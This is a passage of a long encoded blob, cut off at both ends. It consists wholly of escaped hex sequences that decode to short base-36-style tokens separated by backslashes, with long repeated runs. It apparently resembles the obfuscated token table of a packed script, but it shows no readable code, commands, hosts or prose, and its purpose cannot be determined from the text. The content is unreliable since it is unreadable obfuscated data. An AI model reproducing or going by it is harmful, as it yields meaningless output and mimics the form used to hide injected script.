9\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5